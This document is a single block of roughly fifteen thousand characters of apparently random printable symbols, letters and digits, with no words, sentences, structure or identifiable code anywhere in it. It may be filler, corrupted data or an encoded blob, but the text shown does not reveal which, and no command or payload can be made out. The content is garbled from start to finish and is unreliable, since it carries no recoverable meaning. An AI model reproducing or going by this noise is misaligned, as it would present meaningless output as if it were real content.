V{iEUS&^WYUYDt&@5@CsyDBJJ5Y((W/zxKE7QDD-zI@Yu&_F2951pyzCCU@-FED4N^iYdERnJ^;4/CizC0OR{:BEEtY4E}W1@Dd:^~O7iL~)0J@(UKXf9iNW~40;zBx}@CA+(YK9YOfX4r)Y6)itDL{SJ-96OYuFuqo2p+]|LS|hKn/W(O(Xze-]UL(Ly{+qI_(-QtR]iUyD&2A0wS4^q;Dw9IhWJ(V;U|4DhxE;%p]dsyk+U9C;r~ds^uK)1TL096]x55qkJA4T+e5edCh79y:J9KI~:JtB{}So4YeK]E+VRntVRfKhW]|uxx;ii0|;uwVDhx{yO7)krw/0hkyqI~:khOJuXCi]D%fzkkVQOh9oqCsw-B~}zO:E9/9OSwx4^uI-DF/ONTRX|6e%K~4wKx(DQO@WyUiVFAd7d;9Ew:+q|{Br@4SeyRBIVhNz^zVF|zBTRd/-J__%JA|zCpi]NtCi|n@~Jt0Fxk^1|YqYUrx9DDL~0^Bzhx~RSxEnhru]zB56kpEO)9h6BI9X}9iuL@0:%D-)DN{QQ&|xkNuWu6BJOforYz%A^&6qky4eRI7XYDhQ)6]Oo~E+:IdhOVeTRAfU%J)i9FfALu~Q6stYT:eYBUFf+EEC&;V0s0FW-xEEy+S}f65X-W-rzyz6;B-U:wyphuxWy+t:ytx0N9wkkOhOSqXy1I2KWWLf1QI7-5{fs6]pSOp(K^rK)1/TsCA/)Iq4ziFLS~F:JiD^Wh}:0]F^~nuW:%0pe;O];:f-rDq&9tVKsKF:F]_:(ty)9eL~dh]h5p~nsn-IBdBS{sXDS)u~i&CskF@+I-4iCw/pkk7%~r(A%upO]Ekq2]Q|hR4hwt7;I5DeJK]Lq7]zy7-:J7:+IV~w(}y1yrBWVsKxJ@--qrNy^uOp5@Qw%h{&+U&]&:RQRVuTsrNB1~9E{zJR^5~-OSFWOr-h~ILph@F5yk4:OFdx7hYS2I-~t:LYh/eE]y@I@uIDLNTKQooJ&@BryLwtrrIXNi]QQVAw1kEO7W7Vxt^/096_1hh@ezQx_6f&zrYT@SzJ4K9Dx-re/uRATVyNo~zq-kCA9/tUOTe1Tfdyn:LW95}fzpIrN0FCyW^y|L;Ff6x@xo]pJOIWNB1wq(sht;fhLVC0IRE~/fUC7/;rOAu/ue0OOzR}fpB7e@C6V-SK5XrW]RsT%VBYqQE7B/i6XRAr&{z@{R%uX/B-+4frDLp-kz}J2Ar4uwXfzAiV~^fX0e9-hQS)Q_o|~r2WJB4uS])91SNEw;C}OLr@LO_tLk/5ARzou(r}-6(~zY%@+1]]OEYSuR4~A96z/rD/kupxT;J~pWIquwTkx~R6(SAVI_Y5)YO^7TqeL1V5VCC;rq@urE/okueBWqoiAoIIV@:Vw;tw&}Sz9:@&7/C4TsODw_VKADx}NRQ}OoT}29u42Y{eu{CFQf%2&kr@%T~ruq%yeTLeIk^B4r)L@)A}9RO9~9@~@eLxCz9iQk)ktUTV6TTw70qe;TX79Nn9sXo~+e/s@:x^1}5}6FL;xKThStxdprr^II2r61/XLzxe;QuSiU;By%FJy2_1_1d)r2]U6kD+L%w/Rr7Lxwe(yYIFpn/6EJN7rO&zzL{6zX746wTi:0IepO:kpEW|rtztrwE0rLIhrkYTxJ9Cx]2YxrruO^4U:(toz}5QrsyRW}/i;}x9DIp@;QF]6Ffuurr0DouJkyzeTzrW6otqDVn5L1]rr@o__]Kty4eWrz}uhw/Ru{I@)1p~:{2_@wJUX1u@JpI7]|]+uz9++6pnf1yVJrt]Di60-CwTDrrJ}hNEfd5RC0uR(WD2/rrhSrOkxiFD9itysTr/_:N011Nxf5yXotDD)neDwLCr5rIF]pDwuSpF1CNA+(6%xw_4+{Cwi0yTLr64|)zCYLyDsohDXrurKEI@z0L4;rx6R+rSWtL:{DrE25IoduX9QDhq(6:|uDrikrpkyL60e{uR(Cu9I-2uLSxRUW9ND+h&{rOyDdJ^kd99X45zi|zVU:;X@t~I7hkff)6@0x6@6zp]^4~op5_TYr~-rLxos5Ik)1~(koDt_thh/oq02IR&npik)16qoLRX%E2ri/DDNwSE;O;r]d%WW7-t7TpDJs-+6NpCikpIVO(WdkdIYDKWEsyr+_|tQ9|+p)~rIUxrrpoW+EzWAUVW7EL-fDi:^BSCfNtxu;/zWSsx%2x{A~tECWEw6x0oYx(D_O6Wxf;pF+W-Xr6z-9D-S/B5LrdWWX]y60rDFN_WdX_Wr6%WfKECrBTEwuowXJT0V@rt]dpyN/iWkF0::Quw2XSpzy|E6e|WF;%r]xErE~izDV)uhUrO_)Qr7kD(;kodBi4tkXzWu/OEqpeE~~_rx|rpL^@wS96rfRy+i-V0U/dWIt:r~}urAyUEfKB{+e}z{TY55iyC@J4uVupD:xpD5/}4L9IBp9;p:htuy1+OxzL1iyoJkoArr{;0L]Tewrt~xtFo;1;)X]N}~W5XO9NQToDyWwStyxCY|WCJ|wh^it|Fxi+rrtW]yBkSIE]oD6h_Eqr@r-YUwkq(rx~wpwEwxxSCx]2T6w~EpE]JxEu-rnR};(f6rJiESJ4UOs4V+zYuDQ/rX]J%4N@~:o70r}:D4;xyh9Wd^~_Oxs%7:sLXT9LpDr:9u]pUIo_DinVhIy1:T4i|rEKiRyw/|;o_L9EuytI0xkWx@t9161N~TtEox24dI]dX;N50Cuh6]zLrrx]4R+h6kJAn+k;Rrx+spri4rrIJx{h]S-%V9Nu_Bqk76E/TW0I6nxyF955Nzwi:CoOpNouy5hBykDi:{{](Sok:qSr5y0TRBq;%fBJu|z4_@Lh)V-BVdCT1i-RA~riuKFA;/6:qsS5~QoiW{(psLT05_1AtVIp6/D+wuOh9%W40;upkoLr]QoiUtTzyI6t0zI9oiU4r)Nz9FoyICo6CCOrpSfJ:y|e&_4BzB|OQti||/pe@tIB{9oXQphB~&Ty6@SLprWprIWrE]FB|xBW;^C|5Voi9np6{xLA9NqF6|Qh0;r_%CBrE5qh4xr6ODIx}EoRkYo_{y(x4r|xUzIrXYSrxqopyWi60~W2EkSuCiQ4s/W4}4AA7U|rRyO~tz-CQSyX7%SUEOX@0}I0{0w_Ny{ffdKxyn|~+Ahrfi0_Wz6Lx-1YC64/W(EVyn_9~zs00oK{QkD%Nd}_E6)e-L)ef7x4N(eREF|zrro_WrBpr;DyrVO_]YII}VDoyD1KIhnWABFK-}/i+D9wIF|TrW95)^QdF6yTpf2_zB:%LTTr])I-{7~_o(w-E5%01/(stQq~U]9;rxI7A-%)UJpB-L5_xyBVfqY-o+L7AEVCfS]^(BnYQ7J+rF9F)N{nf^%-DX]QASIFrWN^W~OoE6DKW-e7W-xyzSRI]:SAA:OYWq/oEKRLuXhiDB{%rt&J|dxW:hdhBD}0W&yo0DLErdDAUI4YWzEJB4/L]B-f)rq;4pw~oWx+hV];^w|@ADyx%0LFp@}J/TXYTpFF:s)C1})D-rpAnLp}UktznIo]s}U]4&B9Bkhu(2;C(NW(yA;KVyt1qD]F:w(_44e7QqBFExkwRItJu0e:;wyr2h&zsp%CY~;URXu)u^)E+r6Y|xrqTprtNsfR{I{&~C)RwOwe&rk(fhf7sCE~9ErACpkApi^F;B6t_W0x{&NJ1e)r/prsfeYs|ko~)zQxXpeAI4()xsBnC47QK_t^-@12L&WR1&WQ}0tK~NA:+rx)ACfQX@9RX&UWIdt|fB)9)AUJJV%6WizxRufJ9&6)^w&WeUret6itnr@e:;rd1_{/K/r}(2tNqi]@:%prwAD~pKk+fWAI:hWV0@{Vw_f&:Y5s_:QW1_]o)VIo)xo-I^:W1A1V(kQ}:^z0)~Is4r%}Tpk41XwT0C]o^h-s1F5o6f^NO@(uW1E&0ero2%-o^C-^Twknz&}Du{rp-7Ep@7-B7OAI|wICY4USC2W:9rop&/-p+Oth9A5kEtOR2QOFxYrpkkVO2DDpBdprw_Os(i5;7||xV2ou@xi4~W_Ww_A0%Cqeo{QpyBpnNTUhB]x+RpU@d{Dh}Jw9LuA0&Qpr6do}_VyU/NQ45u-sI^SsR1NB-(yx1%E62+FNONB}E^VXhO]4o}th|1us1Wrp(2qBUF]hXQ_VWCT/r7Tnk7J%D]9rOe5kDp-zwiOr;dkEfNqAJ~-)~hf_Wrt;EIWOrUA9BJ2;yUkd%^XdWIIBrN:-]pJ:LRz%rJp-r)UAN_e7fK@u)A/;Wu@uOL%0]oe^rVYd~kJk1pkpDJTSW__|+A)IDLyIkI4dQ^&)A^&XVfE/I:N]CDNd;6QVpX_2WIN%+fUfFY4|^6T;rNBt_x455N2zx^RTkp}/WfOTk_IS0yO{kC5WDx&TTpxprWJ4At4oQ0&+zQkzDAsyy]-05TTFYS:-FzX@rxfFS/@%pO%rrVh+_0e_Ei61^)~V@];|;O&/pOs(N-&YUE:WrRfiVYEB1hqi(o_}])/]J}2)V&S9(U2Lzu(T%@|CXTy6u)L6hitfCsOL11B~h_wYtJ]AWA_-54(nQXBq5orSx~AyX2fI1kwx@hLTNdwRE]Y;nr0N)pr2_-7&|xuL;wL^Oiz+/wLd|KBCDtV0Vdk0sU|:yh|JCR:_@&)wRCS(i)SwK:xV&x:wR@opTN2AW^-I7AFt@Dxye4SK)e(9Es__Fr5IDpw-odzIorzn2nwLE6u]zwWEn%%DnTuE2f6S+LE~}J_KfLoBA)(L_wySxirSodqw-xx90Y/R}IB(|C^1@_-EkpEz|WrN|6w~CFE4~-t+hrxt4hIB2xrQ@--)1rwxpuk&KKe0XnX%IXD;XVL/1dNs:AK)&WkOfJiUDS9ESY@Unff46d-nDDXRSOk60)-pW7Bk}5VdQ+N(~qX{Y^4@~2I(E;Xy{t_ohW7d91opBd1T1Lwp)WQnqXBr;|fQ;o%RE1opL))2{REK&{ph+_0u%I})s{puEfif&{or4Xrz9FDuC0rxTd}p@XSph&huU1Yo+C5K)rry1IAKpQpuX5do09^Fr;IpuU_}Cp9xseK4(9oXDh/QpY+^k@fU@s&ACx(Ar@OhVCD{T(On~2/x5F%d1s~iuL9;VIDTuys|DspiwRDdtxDr(oB}0VXy1zodEYinVoWp/7{h1Xto_o@((ECxDr;ifrV:~%2OX6yu@S01/QoOWUk%s]/%W(]2h/ywO]OApN2IwTWiJhorr+|dWA(NUVDDWW_Kk/U9k5UwW_@9VI&4FK^qXu|SsdR:9U5fRuF&fEVRYUFNQT)1|XL7LN_zrF{h0y(~@nKUo_St04Rs;o7_;o6XhN}1(B}1yUueQtus_Rw&y/WkrFd^ret&2AAJTzw)Y^ku0-w_EqUy^{wxr7E^iR)N(]+~t(0|7q0~z2|)2qNFN6X-kkOd]U2F/d)Fo_f]nzW(A97tqQE;q|0u-FJpwL{D;F{No_2nD((}n_^wD}WwQ:NY110w96Dyk-w/p5:AFf)1yh0/(Dt^Wi1O%Q/o]TId/@DoEDC6k^k;d4/T4Tw%^D-%BnA-Xo92-de&WVzti%0fXpOJ~A@B+r/q0YJe-dzI(-LUoY(;yfnLOw4R9{y+IrYLiCtY5)2Y-12oi157}hsnLn6LCwpe7%yrCwf51C~CBReLFuL|S7YoO1(7r-W7pW9xJ401Twx7DI]~XL9n-WOhN0V{X_u0y)u|J}O0UWT~nT/Sx+9:qE40J%4Ex7Q^|pO|Q1WwArO5zik(xA;2tO;FqFJ|}7+ExUD)S6W~f:/t:x-pIt}DY^9w/Qr/|LpQ(r/-]6qE6;V0EsxLkt9S6}5Q64dFk5|Ap9IFL5d_9t20:}5Q@1U~VV)9r4DC0S|X/%xEr1Tner|L~I&/4N_&]uwNwTk7qhy:o]6D1L]n]JU&eSx]tEeI4_{IeS99CT}N]R^CEfLt(dkELtnQoD66W(+)fRYVuSh5i/xX%C+z)zfkCL2pdK0(/xSerJ@w+RE7FyofSt/xuuN_k]qerOW|V]uJ+~eBKUe}/%|@FoJzkr96&Bn@;Y7tt4KQ/;e@1-/prEz;kudYOs]ADuNyr]-rrEDoAfhh6EV}Ci;VV6]uJNE-{hSXoA]^V|~Lk-]V-XN~^ux-QpDp0ztpUwIuIKfqhJ55AqWE~oeR7pet-T~^]rX/s~kSr-1WqIrt)EFqE~x2Bhurr])+z]t;/-IIOpdhy~40p-hDxIiq6_ULe%uifwn0QN+xtkunS^uEzzty@:ELnWd/@4DnBph+]|^iWE-]-OL|B@}924F9I|zrBo~DQB/QK9ozz~Rr&rI&+NkY6^^^UKAO]Qy/x;-psDREi]66iVEDO0UkhtNdV~~UppYWF:o^r-qBX|)U^Jh+]-u_Ud]:OS0dCwSC(BzA]qEN:|x^EEW}I-LI|^kAIr(LDJ0Jx^fxt(]rBq0%%0/7WJ0h2WCKBtWi2h6]}W{@hsEuSn65Vifi6LhfWE~pdTS|Ez^}NE]YqI+XNn|h2KDzxhYEBeAAnOK9xrrE0|(}LIeVsRRJr%zz_:w2nWK-BttLC)++WLqfN:kS1u^tEV}k9C/:^f0%iO&Fx4)supWOe}CDRCVwXI)9W7{OT~uueTC{4/B/_N44X%y0B0si&r5F)7Y9SIN^T9QIny/w;px]x9:5OX|kICqSt&Vx&9NU)po:ikyyrT0L%A+Y6zEh~Rzp-WYOA+]Nd6hxC(K;yd]rT6RJ--5XXh(x91K:A%6uXwR-V-~;RxkqQ/(ku]kWq|4IET;N()yxy0pf]st)51KIX};R+COi7{4p%d|S9-S9]Xo;+rk&RrDwU|r+D9kIYC@^UxX-OQQBSLW5)zirV]nLqWouoSDtQ0n{YFnBpEtxFQ||Lss4{+Y@Y7k7VrRX5nUrE|L/C{|DyB%/7&/}ff7x&5d/1kwORUVdLhiLUJhL-n}5RktKqJ9]h-+zWE])yTW|9dI4&IC]ihrDYVdq~uSBrI]-_2Ees~2OA~{pAX7OSxsSJrE(+4E&IY+T9;Vqne^WBIi@IF+eL6Suq-Drx(@%-7RU;perRCF9TqW6NokAi6/Si{5xT;(/d+Wqp2{W@W9iUDBL@pRD7r]W-tn~@r;ICq|/dNxw1TU]AiVkSeEt6]Eonsws56KSdVky6Qx6;)oBd_wCk]@/%p9K]owkhBN)i]V_+0JyEzt&X|6IL9Ur6iwA4BJ5kI2-X^;Ey}AN_|}{x~)dp7d~;zNWFOCS0I{@26D{r^QuBT+|nke7u)VuK/0I7{VFAi7]_}&LA4Tyq+K@B~-;LdEukCyBDnxTup/f0UdUd6;qwEtQsT@R1F(ErVJ_;-04;W4US1x^&fET;}rLKe]d+xe7sIpeDhD_oNIJ]qk@SD~F5wNp~4D9@uIoI^/-ri0}iSh)s6wEEzUE@:E-rNKzEL^~Vzs7DpB+Ddpo~EeppArxdDJ5UIeA(5&:eOoxJYQJu{Vz7&~SItOUV|no:7@q{TwO+NqWoeAUtnnLh/rxp{:-D}J}2SI2n0Wt~Y{U6O6_up5U+yLYYI9:4R0EN0Shw|6/yYy{tx-Y6dS9DX~-k}LIn9-D)r|XfhxEA:z_i{pu+++^E)ASqxXo/|494s/%W(BJyrz70CxriWW6S]&BSi4++Iqu12r@S~T55_:Odw6IBhER};9:|iqL-AzVEdA0O70TB+Q96AJo&d+@(sTunpWKAhx]J~i/zs09@t]9ki{;UU&xY_O(x4tAu}TSkn-BouxXfS0]);-W_oONt@Qrrh%pWtWsN~-uoiwzUIUt)]Ot57;KSB{6Tu9Y6UExL9R9I]I;rY0]YBpkwkx]ExOS)uozB}66fk_p9wwf~]6S0(Er~YEEWr@9O0zQKtxuYT1OR1ozT^pOWNCJ4WA54wLepU@D@Bnd4CEhdBEA]IDh;XiR&{So99kA;2/IkUd}STsWphJukFqA(u2qyVyx12F/4W9oSkRpkop_p]~dnY+tw(dy6TXV%K0/X9AYkoh]VJywIJ%I]{Y7Ik7iUCwipnKSkRQrIIpSWW~T;:fS0|Xtt1WTB%DJW-R6iY/y&O2V7x)VtE(UiJKx1wr]Nd9t2I0e/QW(WIFN5{o0sS_wStJ2~BE:FW6JkIBI&kz%-E9kW-qui0;NkyL-q%-WUJqsQRA6RUTD;|z0)S9O(B/o5qCLttouQ{Lptdp~W]JKy+Y||WxuUTLDS4/WT+2koq@_9YIF@tuu(tpIiIz_Frft):%u0SuO-@-s1EE%R%)yyA)wQW]Ji~~-rSR{x056@xEDtSLrxruFSqIn@}4;};YOXxwtXQ{EkeT%~%9)XiFfzJ(fwfk:iRqf19E(Ohw/%pp4Kh^V(-rhT+rQDL0IrEY7W46Ax|Ef@CN)huwop@C/ryE]zurESrI{|7L1uQ49(S(/5]OkQrdW~I7u9C/^O+h/}&CDS-Wy9Fpp}w{WRiq{T4ySKFTJ9~h]/BuRUS]U|1xA)UhUBkDk{ppp~k0OhI~z9OJyNuFLohCo&k+DNzC|_]Rn%/)%uFyh6_&S9S%(k~%Qp0:EICXfO(fWd(f%0wkyLQK4Ox~t;1kynoRI+U}rT;pt2+@_4B2VuQS0V%W_yIu|/ks6SEiVVu]-(;xh&/{{R%wYWy~W^%EEnC{&S-Lf5{VtDs/q5XA@EF@zs2WBow]90IV:}R@-nqNeCdXV~)iCSN%(r20@)XhEsXCIT9OSV@C~orEkeCQe4wDr:^euIrqIrpVC/%eo%;x9y~7;:Y%siqSUJ@yn^-fhqztu4F%dw]Wp{0ULR%U1IXnKDi~zBzo)5eLJD-eI|nW9J01uhN|RrJS5Yr}n11y)6~NV}&)rp:Fhr6Bsf%q^CKJEyVu0w%Qp~iIuY~+9p~k@IS0-]qo]LNRsCQWIstNkq+y]]+WrDCzpY2QD%2U9yKf-9s-sx10I~NBq5Iu2YXFppR:p6){IDYE~IYSrI^0I_/}9_Q]pNWQ2}hW|e4OI/RECu9%rQIfRwLW/Tkfsf^sfUko-~}hr]wK;B)@}~~q+r]|tfA|qI-W^+%tTfJ;]IX1iIUq1NA-iuA]t]A-:N%+NAyf5AhU7rEnh(By2usd&IFxk]4YhIwdNy{~]-rB;]^~:Ur~+r]oi~oWi]^/frtWpBrEiFop1ETTYAnx:uDVSE(k/Oy(hWW(iEyu7kr2p^rkTOE(Skr:7LW2+WVUz(B_FEr9oyrLfOw5RYry0_W/oWrNCLBNQ^Wd-ErEwxyRSprRr:E|qSBizFQuoyW/^EyT}qqph]XS7]]J2U_pW(ss6ANOD+hN5IDETfU-R+{4s-FXNA&+6Yy/Lx]uSW6Ly--kRE:IOAQ(6z]rBe/AI&|-9:)fI7ix1KiA9LTuBuDV-5@A]Ei(WhKpW::dSnsr]O|]V0&YkB6Sn]Axne0w]F6rwiDY]O4YeQ~ur-|xo2EYzz)6+s16IUDSz:KStzu6K)]6BF|9L^qxuQ|6te-6t/o6IFDptno]yswux/~px~TC06}hNx)EuwT-ECtCxuDqi)@Au~t|y-sV_wAWd)qV~YhkE2pCOt9y++rh;%9WV;~B@yBWd(xuSBT&J-AqkQ+]E:rrr:ixsk@|]|4S~7|Weh++ez-k(E6u(eR;f6BuR9Eewuquou06qx^6W6U6nt0uRsS(Tu2u~EdY~BJYzeD|T@B^WO|xU:U6z+ISzOt/JS:_+EFKW^qKo65]Uu7WW6sV+r1k~Bs:+u^LDIpyo}rYW4WKJA:SI}hWp^1TSFAQ}FBf00:Jwq0iEt5h-0tIs{Q-&C:YRI-_pL%B01OJE]^rrrWrs]4xOd|Fh^^h@R^^p2x+~d/+|2xpE9J@T{qqREE0VYrqJ6zYpkkYpx~zritST_pQok~;nEikIVB;rOrkzypND6Lo&OwzDixED6_E+^2_DCA(r@^zOE^YJJXA&k4kU6%YR-A_:kX%rR{Wp~7BJC96Jq9%USWDo4%SD4}WpW^iqrRIsfV]k/AAW(pB]|)x^s+Vn0x{TrVrJA5SB-oY^pdrrrO-pq4:&/pnop~U/DL1;p-f_f/1h-Ve(p%iYy_sxzds7rEW2UOzzd~{z:)Szit]&i-6ekuq|6I)Bk--kEEq5z2SX-W~Ez6u]66uW^6E&Ly_}6I;~xhJipy6TyktoS(&Trz96LV]0_r_{rEf0Wk9fOr];z:CVLuu7kpxhxp+sxU~uq%tSpBQCWu{+EIY~y{K)zOB9fNBYJk2q+LY5hQ5F]%|N6fU6uA/R+)-nY&n6IBpkuWA~WNrek^I0V97+I~%dfTDqY(]+]UV/-yJEzzB/EnKBpr]V^+1:hO6:Fuu+_+6/pNo~d)S|Vi){^Yd2SkdhOk@0S9ShBEqE66rXLzu;JKfJ_z]L_iEO^WfJe{6k;k9t&uOu@6xw;oxz6+]9f~urpCuIfwuORKLO/1wO/tuDr5ukpIq6Y-^:Un]9Oh]qB0L%{hO/Oh]_)@:hf|WkCs|0fD;x9pLeQrCISR&eUA;&uTd_RVi5YO~xuIur59kNY9u9U&2V&weTt}I-hAr9n&]SDh^fS0wR]ErV7^zSRh6E6pS-Tn^Eq~^U)zJUEUY^qUx^RJu^^KF}^OF2ttuzo~u@tt5z1Tx+Fpx|7Kw+5hSXezJURKEwzx6t;Txt(Cp+{6xNNiuNzx6XoWp]^xuwr6uoezuwBU:Dh)xwfzuo+Wuk&xuy;W^uJuwuEp_RC5CI76uR~5wIVp_RS)~:I)/U12nwWU0B4|yOR7K]Jk6RC7xWApTJ0u{BQwiRdEJK~&_W-)Brq&R)w%pB:/}S&@+VY&qk{_6RVU{r7x(Bku%p~ID-]DqWLIhJrOJJ^+zoSW^OSVxIx&IJx0(hx}W+hFp)iBDr6e-I6VyKQ6_:f6kp~wBWWU:D6wWrBskn6KBnxYp-FD_}^tFIh4S|dz:1fSY5r}dpx0BIFsTr~QIrS+WdpW7uxBWD(uVzhY-Dop;o%Nk)_~@1C^BRI+0)hUN+B5N:W~O&Y0i~k-(hw(V]%_B~BF~U0zpCq5WzhQuk2Yd-dLx@(Fk}+phR;K6BL%zhiCE5LRyBeQJRE){-1YpE+Ux/n4weUDi~}T~NVtp+dWS;Jqhy:W~yEWFWL|@+LIX)60)hyE&p@0-Jk/{__dxTSk%R_-5hEt(TSE|_xI6YxWNO:W)w9xS9:TSn29xz6D7hoBxz%:60LERyreES^pI9pInIx;J9C+x)exO+LIKtrr{ieWk&TD9;0RDhOA7rEknw~ATNFJdKJ6t{Efth)tNpz41CVY-uVXUh(B-_tr~&(|;)zusJ(A^QEJkWyqk(E~97rE()rF@kd@4u_)w+&ERu}oq)Wy^yy+uAWz|;fSUh;{@yrt@kO];U:pXd:}/%67-BpWNfX;]Y6W6WyW_W;4{WStQ5_it7OzCdOWy1k0(1EWhoe{RJuUxI6pDeJF]uhREuSILEE5_xD|h{k@:{nE]+7%wyVDDILwwIiC0+d{e_A&7(LULI(~:;o^]w(wTVSC|Vt6_5K:TVY6&7Oq(CxRdL6WEK_DDVFxTtyL;xN9xwkrd9yxue/1w]/pC+;V0VBV+q&OtEh{FER%F0Bowxy|rI746NFCx]_FSQ}1RN~Q}h@ORpt-Jk1uu|VKXufuuk;I5D21xUn-4JeowW_4Fk{Xu2DKDJk5xn_qFz91xe]Lr&yY}r:e]eX/weFQ}uSC_yW1O1@]rz~|0eDw@)4zTVx|0+yywnst_I@(~2Q0O:@57wQr:h-4T)pTXUAR0OB@wud9rSWs/R-o(zoTyVfrx(&zRfx4/SASr{~hLdVsyfx/IQkL4E6Nu0:)JfxiAEkr@K{kNk2::0N]x1}9s+]2B+wB)I)Kk~~S7utL;r6Wrzuh&NIusruLWD|4X{i(6D6XWFI&BDU%_nx_{N7f6I~@EpCi{LRToFATe~As7FA}2D95&FAs/rRfBD;yxO&@|I%i%rwSyQkt/DT|1FTituBesN/FDLS|5KW&B{eURQqpSDVWr:QqhQ:RTk+xN~Intd&2%1C{Ww~4{Lux2udIfux4Xtp;UCO1QD025VrOD0CtWN5Q]}RU{}A7UfSo2D|)(%wU0x/w{NwE)5I5n_rORyDnY(@RdUxA(//y5BuR&;%O5q;SoA@+AUs7x@pzr@p+(@1y]&e(2otE]6x-q49y77{+ELYz&RsA{L1f1s1B]OwS7Dsf{/{y7rW9CB2rE+NsXo|(nAyuuKt^Y^Th7rWru%EuwDDNw~{QhE4hC9/61/fqYkSzBJOAD@A|Q6-oOd;Ih|EyYf)d^KkT;h)hU+NtOL;D;:/ikh0BXQEy/T9d:TsdtIR(C{fFL7}BC4wJFKsik)LeRN_LUeyEU|wy4y{+XOR&Kh7NuyW+]iLEpirEVWKD(Xr]@fDru0@u4u%p5AwBqDeBN{pkr&X_CJ^~+d5((}zXu4CAx7EWuFztx5X^d2/^KU{xKX4S/J/Qn^O(]y4hLW7f}I;/se%CsXXfn6szuuo|]7TfEI6L@O5ye2KSqVS~KC]SWA79yf}1AJUi2~F;]J4LN&UxKw:NK::eK:&_{xX~xTrY+61/o]C~xtQ)SCkQuxV}wIFTo%+O]W4~F00:(SxeE{honJ]WnR|2YDiJ}Sh{EpwJ19wYsE|TsF-eneT4OWtD}&9L6U{5uF&L4O05Q0KNnuOCntLC1XxyEY/QwXI__W9LOy4uwu2Rru:|u9KpQ@Q71XXL}Eu:f&D777_L1RpOKIh6wr~pwI@F_+r/{D|y;hxCK0X4Ue@DqDrqt}o&]uqo;d@6K7hC+kuxdU-yoW799:e{~R@//XLfs/CzSrxd(_O_e76%o/xK@JoTw}(}wfdE^uxyy~{0XYiEDDp+d_dN@5RIpr+~ADSI_W;N]n_NF+Oxz(AV4pUSX7&;2Q0fkXi(_/nd/_Qf2%id%rF7wf}}|IFpt5_r;)]poyy]T/0Ey1yNiL+s7;Bz-DD_yr9//nh5{I{BYQ;-TQr-)7;rXwhuI-Ih)sDDXSD-r~++/rD2%^o-xR)ixxRS@feCD2D@WED2;p+6xOLN%k4q_)r~^VKN/97X}zq2iUzQYzq|@zFzTTtd]@RpR@5tqiDYf;sq@L]V|Sd}/]CJBS6tqin+JI-qd0]iJ04{J~pU+Y7;^E6A)qrhd7|eO/QB5~Ji0]24]JhW)FVDLFu@Wd+xIFhSLUypIzhI6;7/S}eq9KB%kp-W]/%;wJ-rJks4LN61{hD{4WUy2wT|CKn{&yX/WSzk(IypRU:e|5u]TnIVkBq]z-Axf^^x]]RqJ}1UQk/7rN7Q{/]X20yux-Ddyt(hQ99qTn(_&rD2Teyp|KB{z{5N%9&F@1f_nV{9C(rRkh}i-}4nSeLVh]eszETIJ{h%;wXt/^iTJWpV-~XFJR_pIOKAqFhSDzWU0K^Vt)&~6~+NF&:2ShxiS%WYVxh2JpzhxzSI::|y:rV]xVC5JnxpIC)xzS-ELB+k5CNpWpo@4%z6552/0SLL_kS;JW/%BXBzhW4wx]JzqprzDyrBtih5thr{Ke:SwE(Oz{LW&]0UoD-B0KESCCB4%Tii|9I-i{RQ^YuSup}-66zx}}]DCT+D&z^6e4COho:zpu-TuU4696XX9kwL]9U|I;:kt)C:xJ_k;0B-}0krieeuroIYukuzX0W2kTwInSLupzWUkFOSh~Iy&Rziq6&|KoJ{X(W+w~]J^Kz|xV:BOJz^7ieD6zAK/O;VNE-0DOhW1R^:~OLzEtyTW]QqIL:oyzW]txy(koqE;;|n~L5x]wCyi6s%;JyN+;)wrIhJ0EI]xx]QEo/WVy;Bq(DfKf@Cp2D)0J(Y]}x+IwYuiuO+F4OBSoEt/p6LziJC|h6Yxu@t6W+Wo;W(FXCh|tIKfC5:uBkhB;TLYC&|i91--5TwT/O]CWWSD9O6Q74wFqzi;Wz:nODX0E4Bks9U6+WBBA]z~Kz-DFrr;;t1OuA-osC6hS:hF0(ixIpJd0I+d;E46wwdxIJ-@D^6S6TTKh94]6]7xo]-De_uKRfJ/{r:]y(k{XNXt|oJEC;%uLtrh&ks+1&tY7%4]Fo]1]fY&{-EdoWztxqJhtVw&i6]2FJ(}Xo0ooTrzNNwN~~/QFpw%@|C~pAW+%A]+i@-}ODFB+^C@@@DDh&|s(y)nW/n66xkS^:2ozx~i^iyzI0)p;k~OpCu{X6@7dw^h/K-VA1iKdtfV9zJA&D2:F6uq/{2~t5t;:^iIIf1o~s}_x&JqEt&-/_Y|Qz_}T{F/KJrCCi/q/&Wp7xhrwDrsEk^WTDUT-Wd{D^IoDT]_(-}w9;WkEpX9ndLuIXrx]4wrJ6pr1rBh/r(n(qfxhOu_W2Od6;fy@yWidpDK9xyWxqzuEu|(npWTkoCLkxzzsNhpwx1w@;nDfO9Q6WO~/:9eI9CTC0UD~x)z@~1VOeY{iLDrwSWCxSkL}hU)X;WEB:u]+))sw}T}U-JOt;N7F+-Bis}X7NkTr]2BBpSC5;{:Y7R99F{re/wQIDCLx0NCXCIW;ITxw^wzr+pOI-Yusz0p^7QoRf{rUDNJkxSB~n+wo_5];y)fi}/nE_Ar)LEq0I6u&BtDUwET_yE&Bzo}5{9re4t2Dht%K&yAL%B_iB(E}E^9W|k)xuATzw;V6BWB-T6r2(o4z+WBuk7wo}^J;LuE6;RSWE&-izS^ySVxkr@(^^uE+(uopC7y-]):i~xEJxxB7@wW]h&:uuD:OiW}&O}x]BWV+&dq]t_y)TuLOWJAxeOk5Rh0E]i~9}7ruyxu0E]Q1WX7WX;9xtCDp-E|iByOx+hr;UxtwJSLBhydSWqeBCrV^i6q^wD+ixkrn:Vu/E(R6CE]^hUwxk~DD)QrVW5Bh+r((K5qx9CJDOOUR46hz%5/Bhs@ToKq)W(QFWhF]y;IW]+E^E]-pC)OFwFyk]]BDYyW79zw4&QLWDB:z]BU@7:{zhdxIYI{p|^2_:q/~;V_KW~winCV6)Adpukf^Ek]KCSBiFi:LryUAFikWh6_WxB+WrrOI|5RuhEh}rh0Yu)-{_Y/~s1@zhUq9RX%qDdowkzu/s;p^]C1w4JI05Vp)ErdLxui;2hTF6oo~5LOWo~-LuzotOrJ_}4rh|~EOd-}FVq;EnE^T1Skrn^||(9%piY^S6n0zpDBxK/)s7d-)6x%Ck9:]6WY_Tt2:pTUI|NJLoIuwErh1Y]fE0(x~Yi-q~k9KyY]FCpB2|~]2]k):KDk/4tA7@R:u^;I]|OFyC0L1qBqzB6dQiRIxA5r:hf((V4BLp+I_JiRy+IoihWOOrYkUzA]27A7I/9@JBA%}SFXIy~&ESOot49wO^7J+xhq:T/|]Lrkq~TE+s7Du6R0Op19-uD50Qu)ziS6_A;-D6s%O-pk|WEpBF-TqX%~r]%yoWe;wi]IU/yxOXKw:r745_6B_^-s@DSW